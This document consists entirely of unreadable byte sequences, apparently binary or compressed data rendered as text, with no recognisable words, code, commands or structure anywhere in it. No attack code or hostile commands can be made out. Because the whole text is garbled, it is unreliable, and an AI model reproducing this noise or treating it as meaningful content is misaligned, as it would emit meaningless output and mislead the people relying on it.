̞��Sy����M~���]��Y���w���iU �EoBIsŅ2�O�^�g���z�\������u�`1�gC]���͵��m�ػ�ߑM��蕊��=-�߆�!���{���tY���zq?@�C�c�,Bi���@ɉR���	�S��ٰ[�L��aɫ���)���Ƹ8���K�v��i�J��4�]';�McC��4�a/�t�\�~�'���1C�$Z���.��˙��=$�A���
E[�h�t���^��h���ډ8���(�O��whX/���c���ƨ:���*�p� ��S��c�	�"޽���e�CQ..���(���VPN>4�)��j��4�Kj������)�� ���� ��͌9��$��x �;vf7�޵H�˼��퉃��ȓ:���&�ȈT�"a���A��@Jy0����l,
Ii����CL'����l��İ ��KL錚yGÊ����߫�3�uh��B�.B͜�8�ݫʿ�o@G�UJ��($�9".1Y�5w���Ž�m��h��i��� 傈%iH'�	�϶:6�}h�7��� Ȣ������	F4������]F^�񁧥ĉV�.�������!4Su�% ����P�8��� `L�K蠎p�Z(L�Fܽ��!�{�P������H�(�����ч���(�@��G��́���R��k��I�� �b�˪.5�`L��h2A:\�Y�\^4�J�Ym��p
�Y�H���� 
h�B
uh�,�?����ZI����wN�=��H���П=b<;ǋY���F"����F��I� �:8���ς�
���@Ǩ!��!�i��=Ӄ�ǆ��zH��5�B�W]��^�د�O��O�������v�X�?�Y%�f��ؓ���U
-��)���$�������2.-em�:�����΍�x�}�\ �X�8D �S̈��J�H�]����p�>�p���с�찠IeG6B|�=c���\ӟ� �hi�������l�<ɜf�ª�w��o916iؗ�N�*
H�z�O�?"�[{�+$b�܍�Q���x��[���G�A	�EԆ�,���#�m���R��ȳ	iT��f�����>��Y�h�����,���͊����9ax�t�������� ���J�69��-$�D�z
�Qd5W�	qL$���0�z��^�����p����&+�!,�ՆLE=R��޺����X�����X�Q߃-&'Lr.�x	�,��H�+�K �gZw�B��kuPmŽXz�g�˚� 
Q-W�������îS�j�^���
���xd����+�:�b�:5n,N�]�Yڭ�{3�iJH�ɱd�V5�����YO{����hɅZu�Ȉ��+ʜ���Ҧk f(��By�?�۝/�ʼ��D�EB�0�m�I�����&����B�r���+�)�n��H(�l�m���<zo�ẛbޑ �����g�G {��<5z0(�����H���h���w�B����:���ۙ�����z�/l���k<��?����������[��n�k�K���G���������Ӫ�k��P��XI�z˘ۨ��͍�����x�w��FK��َa���I�`��������hꤾ��؉�@��Ћ!��Oo�x.����˜<��썈6�犊j�
���W����}��؍A���ʭ}K�$Z��_����7\֦K�������ذ�؍�袕��;>�,����<�\�kف4ف��w�<͌�툁̎��x}o����gԺ{�������J��h�G��������!/�k�v���ݟ�o�`ə���(�������(��7�ö�8�����_�m�)[����:2�%Z�>�ڔ=��xЍ���x��n��9������D���Q�,��U*�䚉�p���������ؤ�~����hѤ^��쓈h�ָ��x�D ��职�����H�R`��������Y�������!��x��� �����w��̥�����p�� ^��z�漼�Ȱ����麇o��q�y���!��	����%�	x�ؘD.�}�P��}�I���Iy�����a��J���X��8���x��X�J��h���GX������X�n��ȭ��������S���Q�=ЦY�WȢ�(��ݎX���){�������)͌�F9��܂��z���o�C	�������ɽɆ��~`Ѿ;�|��-������ݎ�w��8���w��/!�a�h�#o����"���h��x�#��(������x�ix�4�؉[�6!�� ��|�M�Y�B��d���2���=�����lB�D��
���������@�ژ��x��ذ�X�&p�#p����R�^��F����)ւ�sx������X����( �-��~��������x��ͫר���Hx����8��Ƹ-��#�r����G@�X��؋.�G2�����w�!���(�?	ˁ9K8K�ɨ��b�����ј�|o�b̍_�$�R�A���۰)K��΍�B�����8�^�����B.�cB�Ȩ79���B��
���n�pݰ:�.�B��g�����bĘR�~H�#�?*���x�-��8�#���"��ƈ����"��h*&r"��#�؉<2"��9�"#�r��BQˈ�)O���4_�����$=����B��Q�q��.m�{��/����w҆x�Nm2�Y:�/�o�fr�p( !�Pl�����â���<�����h>/r��C�Hh!?���(09��h��61"4/�R�'���(bn����X�(�wݙ��)���b,����ym����%��������G�@�yۆH�� ��PȌ�ͫ�m���ȫ����'���\L⮙�����p-����Uj���H����,q�S��#7a�rИ�2�h9�B0s���:�w�.��o���+%11�9="Mm���2�h�)��!��$Or�=P-�؎�؎����ֺ�ڸ�����ݎ!����}��<1ټp���Lb=3i�4�❉�W��\�C_�۸�Ii`�,[��8ʾ؁����؈,a�1r7��#�h7��9�R���׈�d^�/O��I�h�?�I1::�"B�v�/�%ߍ�)�b8�P�u�
C�ā��m�<�䭞���ȥ�H�p�ܓ����x��H��Cw����h��,ֶ�M����m��c�B��!ȓ�DI��D�؂�"6_�jو,X(�h�SB8�HEb.��d7��H�x!�".b���:�@1�(����@��+�XF4�������2-*��1H�0	�)�F�N+���x�Ëϰ�؄	�w��jO�\s���Qϒ��O�,jøP֪�����::�C>�E	D�� +=�L���llM�^��ѓ-b�d��1s+6�O�9.�Hだh7��#��+1a��bw�GX"&�I��:�#2*�d�.�J��׳�!�_d�{���E��+Z�����3��(�N��޼e�C��οшoÚ*���j���*���*����m����Q�C�8k�+?�Η�Hɘ:��A��F��9���ߨ���FQ��@F#:���@�(T�u]��I��X���2%S�)����!�U�#�9�����8�9LD-���)�Ԙ�c���ό��B҈��NH�&�-lB�����L�Rw���-�:�ۂ�b�϶턴��W�	�h�%/O"OE	\��0�T7��"]�9F���3N"B��B:2�@01]B�G�u*�FG�@EsTG��U�(���1X8�e�hd���_ 1�NZJ(�؎��˚�'X��m�Y��	��Ό0���F�-��-���M݈׷P���Y�寺��-I4�	[�� �B��8�m�拄Y�.q��X�RESNR�O�OA�UJXG&*bn1��^MGX�@%T�T��k�4�37�2O�(��w!��0�3OsdBޓJH��Ȍ�B�'��/��DϪȌw����َ���O숍x�kϘ'Z�A���Yj�ڈ׳��ͺ	/m��Tf����|o��nL��2N��c��0Oh�u�O��OuN���H�dj:G8]y�GCu]�cj /�\�b)��H�&U:g�c2�_/���%��V��K��ٶKxd�i�p�%#з9�	�JX�?وHI�Go�}�0���l�B�-�����ܟ��H^1Nya�w�� =�7�F�TG1�O�wS�x�:e؄��b)�G�}tT��8��������!S"!�U%�O$��u���"_*�HÌ�8��)��)?�*��4F^�Ux�*	�SO�g�K��'>���e]��UC������W�dBm��T"""�tsb�S��~ろ�H�$*a~���+�(::C���b�:�^�`1?�pM�F�"̆c�'k��$�9qꋌ|�lђ\3���"�Cf�X홹r�ɬ����̐�Xw�������Fh(��:��\K�?M$��:ӹ��ң�M��{Іd�É�Jx�����횁C�����˶		�υ-��`����������b-%�(h��� �v,h	������~�
T�M��h�J�6inF�S(J�<�(�q���&�>�	��b�B�F�e�"����C�) ��N�I�������΄�P8�K�����B����!���d��iO�����q�����p�XH	6�����CM�%!���4w����1N�.}��}{McM�7�~k� �����&0�{�
�4Yç6z��J�J�&>�H����i:�(���G&ș�����- �k���Y�88,X08� �H��� ��{�C������̠M	�Ba�e��m��A�d���*� �k�ZZ��S�0���1� �B�̿� ��4�t��C��B! n""w:���v#b�B�KȴP¸�1lRÖ�zB��٭T��0���L�
�Jw��#��:.�#�"wǨp*��Ɋ��Hh����I� L^����� >Q^,:��'�{���R ,c*d)��#��B�/D T�	8�0el�>�zT!=�H��R�k��ȣ�r�����s�	7w�]r�ԃ>TBX�6|
�\5����7ąˋb褬|�p�>zK�����{�OGq������z�,���I�/��I�������C-�F���m�ʻ���D�C�@1�.�Ȩ� &Zb<m�Q�-
��H�Eס��P�.t�<��]�w�7�
޷(ܡ
�L��ŕ8ǫ���ڹ��K>��-����?bb���3�LB�c�8�{d�������2=ڬ�zV2��?����SW�����EՆ�j�����T��H��0!/v%���Z��{��?�" ���j��;�L7�r�j�6��K��9��"��TӮO!U튕sPN��:1K�	��O� ��/����1��wB��������0���0Ȍ~a.��җx���E�6�O�V}J���ӊ��.w�-o�%�������I��]P.h��G2��j� ����r˫I*�t��;����ݞ�`�"��ܘC������׾)�� �Ƀ������#� �:�a��w�J�BX�������(�j�BpΑ�yq.����4�z¸!��C �"��b�ό�xK��8�A܊F�)�U`��q̊��$��D�(�ݾ��v�f�wɔL�����!���o��f���̌��@����o��/@���1
�
x�w	E��Hh�LJΛ�i�0���B�K^d.���	�.���#�H�
ٚ8��ч��H��Fl����B�^�6f��3��b�?�n#�D���Ř�<�q��/8"m��1n	h*(���V/r����}�L���< J����xK�4
�����p�ԡ��� q��X�|��腝ZN���ʿ��-�-l�t��̈}�b�>�����������Y|�����ȍ �'�sˊ���Xi�PLׅ�X���L�E��wƦ��h�gZ�Š��TC@��"���>� 	�rQ�L����T��)x�S��C���sMΘ	��^;j��`.�uE�Vy&Ȅ��mBZ�%o���E:�[��DGJ��{��Σ�o�MK-����"�>#RfJ���F��_<�Ը<��F�z�w��u��c�C�0�yB���F���؍�����Y>�RÚ�XE8l|���{�	�JRP>pơ��L>nü�7��@{�C	LAֳ��!xzj��s ȳ�F���w���ݰ[#Tb����.�T����D���T%���s��	#������B.zk?"M[�H��2_��
��sUy�$�'����� ��Qӆ1��@�-�5!�k��R��<؂��M��HVxj�ԓ��Ņ/J �є$�A܋Ԥ�Ȃ�m�Lߧ,�k�r?�lM�X�Jh��U���9d{��:��R�i�&-��6V�s���1��&���v�%�a-�:��8˦������ ܍T��OB��:���JE��w��X���]��c���*�.�����	���L	�i�ݿ�f�1������2C�������+�)�Jه��~	�v�!�짗	/�[yAê��F0��'�^�W�,H��쉗pH�h�[��ik�1��e�z��5�lA��� F6-�uFر��/ⰰ?|��	���<�������C��P	��˖�8г��r0�jk�V���M������{XU�Na���ZH�dN��8��Kǂy#
�"��L��S��w~���S�#�u�.��NM����N�f*׸��-�(�9�ؘ,3�̪���!Q���H
@5��i� ���䑉Wc���>!�05��S?� Aʖ�Ȋ�8����
=4۪n9*g�OJ� p6�����
�8n�����"Ñ_�q�/ˡ���H"��Ei�iB����#,#ʅ�(��5���J�u�H��+"���	1ȵ�D�h�2���^�<A
��6 ��c��p,�Py��i`�"�=e���x6�wp6���
豋f�7���������ޑ�ۄ�K�����ʦvc�i����24ތ�n*�?�H��亠I��<�
�p���������2�S�Y�$���ћ^���()�*ў���{���*�q��P�������O�j4��@�yH
̸6;����;s��$�9I��NɄv�� �@�@�t��9�S��J� �O��I�ր�������I��X�&^+�@����,��2l�6a1��6���1�и�Ì�
fw�k���	T����������x#
C�ܱ�����6���٣�P�x��1�&���*
�� ̦�\J���bJ�q���������5_�#ܙ�ʠ͡�N��2Y3Jڀ��ď ��p�+���`#���\���X�����jx��8���X���V�)���g�������i�;^����5��� �X!��2���J����AD+��+F4��P.:�^�Ɔ�É,"�T���A��Q��w�
�8���������W�h	��8�1B�j
�(�H�y�:����υH �r�p9�,�琥��%Z�%A���6|�:�����&O�0oFq��9؁��|�5���H��ȓ@�2�VcC��3�K�1��髶�	���Y������s$���琌��{����@	� ��H
��� b�3�P3 ���D
<	gC
����;�����%~i��rx�Xѝ��ʹ�tKϫ5jƵb���������w�Ӕ���5lÖ���&������S�k���ZZ���л���P�����-:u*�������������Pª��b)Q����%�4x�Hp�J�Y�тCh%���"�Fa"�[+��,\����͘�3�7ʲ��ߗ���@I�C����TK�M��N�Y�~��8����(Z��Pܪ�(�^�������ŋ��Ņ���p�����P����/�Z�Q�M
A��:l(� Ê���_�	�5�Dmw@��2�R��@`
�/���ȯ�Ę�P\��F�R�2�_s���A�$��2����8:����P��(����bŌ���2-S�E�)���KJ[�����/��2��Z!�Rm� ʨC{F�$"Y{�������̝����H?N��� "�[�jR�L/!��4���?�5pǩ⮣5�� ���-�ʇ$ER�!��#��XP��VXD����A)7�H�^�e�F���<\���@��C]�Z]ȄwI�)�Ν�H�k���y��,�YeTdY/�˗u\�2{�Fȉ~�(6 �T]:Z��PV�� ��|�D4�R3�\�%S�.Ӆ �@�7�.�U)b���-�Y�'�(����W)j@_FuF����M(t4�ʯ`�Ǹ�e�	�MC@1��\�?�jn9H�Aֱ��׶�50xBS�Sɘu���-D������ Ŏh�0S�P�2��8�����U!�m��]�;�p��=TF�J
,7���/��K(���s"Y#�!w}itK��l�j����DY �� _�U�t�`��)�د-(����;�Ӿ3���� V����L�3�님އn
�2��^��F�}b	��]�9ʪ슩�>����Z�m��5ĲlV�n��`5�r����+EC��H�.;X	�Ia���N(�A��о��;U�T�V� �`������1����P���������ڡ��x`�P2a	��ڶ�<ɚK(��ZQ��l-�������;��WʢA!w�����}ܭ^W���J]��޾&�|B���Uջ�X6�P�:����$�X\�H��V,���p��P�eZ&~Z� `��h3�<5�Θ5YO���h���D�����F0h��&�5nG���Y�a	��t��ui�,<��/��������ni
�P��`0��0 ��`�X�p��ׅE����S���$�c�冮�อ
��|eر�#C�����ZE��v�/�5 �ow����d0�G�洞��w�͊��Y���J��H������}��?�9'8�H
}��8��5m��f�}bX�����n^����3��3�n��Ťp�p�2�{�#u��>�!5�Z�D�o� E���o��%zM��Of>Dx�-ŝ���ǆ�\���E.�������������0����k6]�F�X,�`kei^�aE)ɰ��_h�&�������C�a}}�7�#qH�gn�Ԅ�s֦�g��F��^�2@a8"Ҩ��;Tl34\/Uׄ� +;z�G��)w���\��p��@h��� <���k2M��e���T!Z������k�V�x�7xt£Dc.�An䥱���?|�5ִ�
�+t۲���O.`���v�_jyǵ���G.�(i�/a� �����w�0��N�^���V�VP��� h���Z�������}�h	�)�����~�~�s��|���Ɨ�ը������g������(�ԥ��9�mM,��>�Ө�����
轈���7�k�W|�������w�����(q�ւ�{��S��]>$/���Ih�c�o��&�oCN�AN"�����Y�dK`/ 9�`B�<�v}l�#Ҩ�_��i��H
�}
��xv>����?�3����5�����V�0�j�^����s�ߞ��U_�\��W��q��Ȁs�nM ������vJ_��۶CI9���\���>�u.�����%ù2����?�Oߗ{k_�Hϋx�n]�������
v����9���T�.��^�d^W�w�\�%��4�Q�z�,�d�[F�tM�r�~��ťdy��H�M���"��x�F�����yJ���:�;�	���dX()@����0K�O�� Dʌύ��U�.��0���~��i�������o;-����b\�R,1 J�Չ� !Xz����	�P��- I+�2�f�q�?������;�',Ї��R(��M�A��R(�3*���hI�@����ѐY����ɢX�mC���@Y9*OR$��%I����L�w�3{/�K���{yx!���Vܺޔ�q���[������h}0��Db��JU��GD�d�xjbυݔ�x�n��݉�^-8��������|�̯̂������%�چ�%Χ�ܓ��������̊e���ّo���u?�Yɯk۲�.����I���q����]��>��lu-��b����L�֍�-���4����.M^�w�]��f�_^�yX��������B£!�) �� ��,3�M��t��nlհwM�"k�U���]a���^H��|����m��G�Q���6�U��� ���T�y}m,ቃ��)�+�5q��ɉM�����Y��zAZ �",e(��H���)j��.���3��FI��"M����Q#����z�[�ЋF�����%��9�҂�V+S����H6�����DʨD���|���sY�3!D�%�2D�h��a�!~�T���N�9!��<��|��jc9�����%ʄ��_����i��w��%$#iuWH^~�~J�����A>�)�V���˔��E��̄Y���r�ǆ]�R�ۻ
���EJ���)S�Y��E-m)�Tݘ���c��c��9��Pv��5���m��G���]j��y�~�͉��؁��㨄��;�ʇe��"��gy�%�Y�Ս�#��"�㑞1"�y��Sl�R�!��!��6�ϸ�9�QZ��m0�����F��0�Ғ��y�L4����ˌ�ف��� JJ���w�h�ܲ;�q����m,ϸԃU��}'�ӡ�9,��� ¶9*�$t��'\µ0R�6pZ�9uÉ���V�<�"���ﶻ��\̒0Vz�����V����,���J���H)�f�xZ�~8o�A���Q��4*-8�b��	���.-_�y�gQC�",������[Vl"q�-�I���$W䁦���;6؊���ء9�����������>�j��<)�Р��]��ܮ�I�o6����&�F,T�]L�v��|�4B���w �q��d/��ag��Cw�=
5�(J� ��2�*ǵ�Ж��l4��l+) WΊ��M�"J�`�O�����Y��'�b1�9�� �;�:����V����<Ø�|���A������� �.$ߞ?��p��baD��*���)�ѸH�ƪ��l���}���=����+���e�SѨ7������,� ���˼�b��mI��2�F� p��4���-��-j�t,��O�d�^��!n�/(�΂ѐk�8���Ƚw���_�����Ϊ���))�_�0+�;'�
e"~`&,������#"DH��lWt*��5�E-��nz�[�J�{����`�`���C�
�,��(�&@d����"��H��Z\�mE
��ȸ;\�<����%��S�}hI�Ԋ�Pu
$����c�����Q����R��;�!����:]����!�8���ɂ������������=��� ����t)ًB��r��9�>�=�����9EO��w�"�M0Pg1�j��T�%/-��J�{_|�:��i�w�B�A/��&��L�K�H����H���ʞ��μ�,�g�;����i�ɞ�Hwt���r�]�B<N�`������Z���,�n��9� ��*��H8�f�	E&�Q�c���u���G�hJ�0Ȍ��i��~�N���LN+U�:-����	��DeH�d��U�Ϳ�����-��d'���$2�Ie=����V���!v��v��=�9wm�=��ǴX5P��(���~:���	��	�N�z]�;x��߂�l�FfKרY�H��c�_$�g8ǻ?����T� ��0mzT{T�q#��h�d'���d�qE�z��	��/�e?�\��K OI��t(�& ��#5��s�g�[��0����˂�'V[���v6��G�/��{=F�̬j�1/ءK��pZW+��µh��I��X�]�:�;�������2У&M ���*��q��Y��
�&��vw�l諨����^o�,�eK���p�ܒ�զ��k'��gk�����1S��v�[����}%�d���=��#V|�צ�	ԯJ��#�^t�nT�艶P���S:�W��J� K<�
T����Ɍ8UA��D�Ȍ������	��H�ÊeB��B~����C��q��~Ahe� �;��J]&YM֑Tu����iH�&�����_!�u��IM�\����N��|��ɪHP�L�T���$��aU�aVw�4��,Н܉�ъ��ʊC�9�rU����Ϫ���0A�$���A脩��.��Ҍ	���K�K,G�d�v��I��)a}�<�b��t�Z�Z��F��P�@��(Cɓ(R���	S��@����JNA�C�B ��މ��	��ɝ�	�,��p��)]�z�騍�\۵i���߅�M�4�.���iL������&\M��;�i)�J��	��*��U^iҵ�)�D
��@�=Q��)]�ԁ�@y*(��(}*Ͳ�g)w��k܃0���+�ٗ��ɗj_��H�����ތ�u�8O�kb �o@lk�R��H��T��:��%�$*
��ԉܲi�m��J�_�o]\�P��fqQ��,� i�"��Z�����h?�C�ȭ�Ɍ�+�r	��	��J�p鏀�������T�� ���dM�0��|��m�]qb`�&��í@uU�%�m�.���qIv��=OI��>���Y�A.Iѕׂˉ�Ȟ�	(�S����o�:��*�z�w�P�S�ȓ ,��ƞL������I%�\�`E�P�Q��
Pr�ޚ:n�~�z��-�����v��j֌	wak�i����J�Vʴ��b��v�)�N��P� ���������ST�"չ2-Ӳ(@�	huP}-���^���\��4��5誒����Ft��Zґ����F(	������5��Y�J��z/�nW�F��έ�T
�&*��V��VM��_�,O%V��
�<I�ɞ�	���l�hw��K?]a?l�&�.`�Ω�Pч�Q��������W�L�����ؕ)X[Z��W90��(H��nȎ��� �]��*a)��bk�i٦�^���/�ށ}+>I��Kj�$�D�S;��X��:a:��anH�aH)��遇(Z����ņ�޴I?��Xk���5Q���х�-�(�a���Nk�J�HA�6�t��ơ�m�mF/���5���K��vъ��ݓԉ4~b�&��o٫�z)w7���z��.b�.�I��b�� �������u]�����#E%�8�ŏ�I7����)%������m�l-_�։/�`6�� ��%E��\/#%�d�pI��J�D��!�aaL�������&�."n%b$z�!�# 9�L�A�I��\�bb�b�M�"�v �j 3v�4��[�i�-Ȟd��a�!Pe[.�]�%v�#�ĥ�,j��^Jܴ��n�$
L��Q���Qe�Df�df&FH�eeΡ"�.wI�4e�:4R��T\�=�%O�Fb&���[8�Æ���+�t�"V�A�)a��n�a�%P¤/v+4֐ZF/�Bc�Y/ב�^eGg[^f�%�����4Bfd2�TJe�$�Re��w��Zͪ>ʐ����QAIɉZ�&��*ބQԅ�QM3�x�|�Ab�m����"�-srfS��<B�bBgv�mj�EZ�HQ��'
����fe[z擈Hf��ޡA�x����$
���[PEVڔ!Adny�I�m�tΜmhw��y���Ճ�8��xX^RHY8v}�&���Oc/�m6���!`�m`���/zfPj�"R&��!o�/J�f8!�m�Ո�A�F������'�DPۺZ�8�M[#������J�/R�@J84�ʨ��d%PFf[�d���Ne�aM�m��Y�	�.&m��&r�g��xʹLvo&&J��g��fS�f�N�a% ^��%�Onq����Y�6���i^T��' �$���F,�İ!�%8�L���z;�m�c��	��z���`fn�w��#vX���9��-��������%��e|�/;"&��J��������Q�u��+�אt9����[���a�w��r�q^%;���so�;g6�T$;����z�G%�<g�zg&��p�;=d�:���܎`��j�o�P|�e��e�6�Trb9U���7���(��ؚ�4x����F�m"���<� �G��0}����san�{�Ѧ�F/m��I�CfS2'�3���=d"}oFԇ���z��{v��J!ܚ��^D�w��?o��}�,��-m�����KF Y�K��\ۧ<@���߯߷�f�z��~�'ܺ<�O}�.<��:'�szP����&�#���~���4��;}o��"�a�#�N.�\����Qשw ј��4�@���T?Q��0�� @6�q���9<�;����������=�&v�]�7ʹ�}f~��_�����\���w���y���Jc[��?o���_b�%5%a��6����Z�<F�[�^�f��.Q��v1���w�g��s&l.�|��`�_e@jps���w0�7�)�r)�2�&ʳe&�"���w�˯�V�R|�!�°�~]��&HzG���t�ꣾ���¾���ܿ���aj{�&�+{͇x�Ge'?7^����_2d��)��:{K�X~sB�d�:�BkI֧��j�_�%�.�*���VJ��?����[���X�yc�����ܻ�x~�;?ҳr�+�q"�:���z[��*�p��<`J�`�<�4)��)_?҃8�����.w�g��g��n>�a�]8/'~��{}6��ͧ�t���ο	���&�y��K��#>�'�w�6gp7��{�����3�{)�I:O~G��KCE@�K��^w��S��ù�����& �����4��$Y�#7��aA���!��'�y�o�Pb�#���7%9��C~�;ﯡ�Rx��z�w?�`J���)��l���`JJ��J�4^���~G��᪺K�*�\"�m���$.`��_+j��ŝO�9��׬ ��3K�w̃;��:��!9���S�6�s���]r/����G��@��C���<��{�����o�6T��L�6��w�GqQ�%`^�T+.�ʭ��w�Z�y����4i�k�������k�������٪M���^�ͅ���9�������)��--���6�a��C��&ҍ�H�2�~lA�F���D0
l���tL��]�#&f�m�&�2��ph� ��@�u����?�N*�K�oF�4p\A\�I�
\�Ti���
Ȁ���������Jw���x��Zꠂ��\ �j�.�n���O����>C��C�i̮�C4�c=�V1�^51Z���4�}��,���|q�d���W B3�9�3��`���Osl����^��y�w�c����J���-�s&@�'�cd��
��ȖJ����E��$�-QĺM��C%�U���""#��;[�1#�s���(,bZb0h�:30B��$�_�%{LB#��3�G �&����s�9Lx�d�t�ʸM��x3�w�rC8�����r +������bh��a��);�?
�".�G<&��D�'/~���1c��&2���hs��0X�¯��z@96#@g^�,βA��I,d9���7�-#�*frf�������3[��m@)Yl$)��1J������Hf��7X:���)�r��+�q6m���#�1�Z�8ʀ�ܷ�Ȉ��8�h�v�'�>\�]݋j��h���+D��0lE�ˏ���ʇ.T��� F�e�\��@<�"�wh4ޡ��2��W�s�Y�	N�!�R�#@p�~�d`2� ]���齺h=rŝi'�pi�W�64�-�/��XeU��Y���{�*h�c��B8�:{��j�KῚ�y� C�Ӥ��Y���P�T�CF\{&�� 5S=YZ2�u֒	��%�Sr�d��Sh_I֐]>l�G�1R��O!N͜�i	ݸ�k��z*���X�I~��R[�'X� �&� �!f����h��w:�S��:^{T$V=:���-a}��CW=t���we���ZJ\�#Y���!BR���an��"8�;�عg���Nz��<��4�Τ�� d��K�<���l"Tm�
Z����#Xꈎ�m�+C0z��M����UIrm'�>�鏣�d�/�.�ا}r���l�m�t�vĝ>9�$���|��c)��.�̛�JD��e��Κ Ć��h۠�<Wh��~�K�$�A�j����6���u����el��x��ֈmeOͬ���E�¨	Ϛ����_]�p61���w�����5IX��i|$���b�ѢA��`���lB18j����P^�.�;5��4C�<@�p���U���h���4�F��{�^A�/ϔ3��;���n���a�\� h a���A�D�P���"������4(�&�t���������tܱLF������!p�-�<�Y8�z���	˴/����1!`��]'*%���I�t���Lњ	;�:/t��Ƙ��~
-Q�����A�7��C�xw���Z��GZVh�(L�8�IRZh�8���sB���*!����u�o.,H�����a>*Ǣ=��E�L�����j��zS�?_���˛!�j�*OK�$�l��-��a0��]�����R(���N��)��*(�m�I6�M�M��׶ࢡ�D��Qm���^�/��(����f!�5�c�_Pz�� #X�Z,Ȍ$�`��}��6�0J��?!��^��Á�0�ʦƬ�Üh��Ȋ��j��i���K�~2�6�D(���w��kٱ�����Q0�l����P�7G���z�*�_1^a�M�K��҅����K���)�8.�Jl"i��v ���-�@6,`�Dʞxi����������t��pɐ� �}2jc�x'�ܕt���?|���{�L8�˯D�е�P�2��J�.�+�E_Zf�)��Ȟv� �h����@~���'��iG�֪�����I.�̓�Eΐ�y��tTo���F���P��/R*�"�ne���r��+�,�!�<I�24�w���e�yS�ff�ݭF�9�=(�e��v?��h	"m9�h���� Eb��F�8��B|/,���Æ��C��s�� c� x��L��>�~���M�'>�'%��>��d�F��B���V�4�aiۦ|f����&mVpF��؈����Ș0�B�����?ז.��Sׂ �� ��:f8)-���KΥY�R����� ����QX�~�;���s�\���DjR���U�r���`�������]�;���"���&P�w:'�2�q#���]m�
��h�@6���}d�ὐč!F�H��:���&��{l�>� eČ����ʞ���c�)x���6�H��ϥ<�'�|"_Ag�YIA����zW-#�q����Mr�d7�(��]~)�B)�����Ȍ������h����xh�����H�(*�j�)��j��TR��Ekb"fd�q��%gf��I�Q�dKxI���R��-��-��Rze&��\h�p�'�(�X��zC�Ύ��HsZw��n�E��(�# ap'A
x׼(����%���~�'����G��8�>�"�$�e��fd<��hrnȈ�(�8��'fbIf��G�gg�'B��2,Hk.8�Gm4��7�\Xwޤ��8���㬄͢:�v>�XH�趁3�G��n�d�p���]�~����Ȑ��~�x���xh��n����h,��kǺ�� �EL��f�dK"Ȃ�Ld&l@Q�����ǂ�8�7�Wy�!%sp���ā�ؖ�zLE�w�O:��8|�9<z�76��F��ϋ"H�#�~.�Qؐ_8����h�B)�~�Ѐ��x��꣪ċt�9��R�����~�G,�2XYq̤r��rÙ�Ir�9�>Gm��a��W��ǜ���6+�:������zt$�\"ڞ�y��瞷(�B���)�Z���، ������؉;&�l���k�����V�ႈ��8�V$��:�6��M��8��Q���}�;H��y�̹��h��h�nȋNؘ����nG���ͻ�%��Cw�X�8ʨXX'���s�5A����"��DX}@�~D�~��;���]�~J)�)�B�)C�������ۂ�i�w(�VƸن���LH���g���)c�X;�ujԛX����ǈn(�����h�*솊�����ہx�7�Z�yͺ/��	�q����υ����<���ɉ�� ��~餅ؐ{���̹��[�ɖ)�dD��{Y*$�V���;���GxiKH��Y��y��s���b,&��1��b��8���Rz���؈�H�vwC��D���}ٖ��`�@��>+<�w��W�|���\�(�xF�	���{��	�a���\�Y��'��ؤ9��/N8��ȋ��&G�����m|���8�e��E��XٔcfK��cy�9(�<g�ڗ݂©.���e�����ީ�N��d�+��8$�M��3��# w�`w}߅N��b�<�Y؉ی݌2��)=�����G}�������S��+#fH�����Y[gr&ϛ�2��sxKRY����w�֡ۺWۺ��ww����=�����:�-:4��1:����$�}w��q�e�i���-�ѱ��s<��i����4�wË,���r*��#H�\���y�皎���5���C��y����B�i�MȈ����m�;j�� ���\�����4�yߗ��	ʏ �vH����$�~�ǥQډ-=Ɲ؅C�]�쇢=>��xɗ���C���<�����E�ϙ��sXK8ِ���%��[����׹Y��Ǻ��}��ʛT� �����<�;�E\��[�Yw\w:>9�;��Z����9��̟��_��]x�'��n�+$�r݂���>F��G������-'gJ���d�eb�t�s�^����xƠ�Y�>����5!z�Z�j�D��V�48Z�i�߭�v���%`�1>V���f��9b\�����[��)�����vȐ����?�&�g~P��x���}�}Ig�F�Fg,�m�=�#����5A��{����k}�����_�UY��<ڪ%k���&�<@jS���/>�I��~�݈�>��H��w�m\��<��?�M���ߤn�W*�B H�����0�������/Q.'�2|)������U��>!��>�ݛצ��g������� _��a�����o_����|�3��虻|���~T8�Yڥ�	wh�S�)|�v�"Ȑ���_��iE�]K�������G�����"H��(\b���`�O��1%h��0����ĉ�:k�J������[|�^߅��K�l�q�W�������	�%�(�yw;�Ǿ�ŸӸ��q������0�pgH}K"��Ƌ��顒��9G�B��8�ܒ��Y���m_�n9>4����=����X������.9��,�JE\ns���٫����A����ߘ������e�{P|�p"�M����[4���+��X��>��u0*D�����Фײ#�yr&	��(��η�ߋv� I(�`��wȂ�������!��g�;�*)�����;ĝ���!fw:x��2;������u?�MڤeIb���ҧ����ǐ��6HOJe�� [���������[�IK�=���ޔ�^)�y:9�mڢ��{�< #�RJ��4����ؓ<�G���4C�T�����(�w_��i1�J�'�Hɾ�Jp��O�|���$�τ�yɐ����'�)㮝Y�K���3���a�A���T��Y �]4���Fe�b<�A��=��=�
#��]v����h���/!ݥ�R�h�w'� whr��|ƂR�Jߚ�0��}dgZ;�;�����a�ӵ�����M��W��F̤֔�rm�%��#� ˤ��Q��3&�����?�4ҋIG;�{9���g̦�,��,{�7�2�LbB!#3�[;Օr���sRH�?L���ѵ�e�yao��
�h�"�����wN1��5A��=�8��qOi�Q���@�Y���9&MZFȋ^�x��y��ȷ��m~���\�4��yK4?S�I�t�ǿ��1A���OΎw���P]t;���|��� �FG7^��_�#Fu����o��Eq�]Y�p�L�T&�&�������خ��l�^K!�U?j�>���V�v 9<�C'0���,��(ʟ3��M1ZLk?�ôŷ�e��G�i���]>M�.i@+���|?sSbֲ�H�x�N�g䐌{O�΋y��:�R�DsxP�f�]vK��idQ��M��-�?`e_����X@��4�W�Ra��OS|G0�v�W�b�Յq��&C�hV'Qy0]���w�����|a��.$e�DUv&�rK�S�Ӑ>a�sv�7g3��H�H����W���@�/����qC�\�Mӳq�f�m�&�5O����c�xs[?5�[�˅�T23�(3-(3Q�O��)�Psx�Y���Q
9��"hs
������8*8�K���4x�͉��xzI��� ���������k+M���N���i���D�{�	�ڶ��z������<�[�	�R�����B�e�"O ��H慓>���	wdK�  ���,�Aڍ����<�(ߋ����|,8�3�y9kNא﹠H*mB��4D�;oF��84�m���q%�;bB_�ދ�+o����٫gU0�s~�T����q�n�
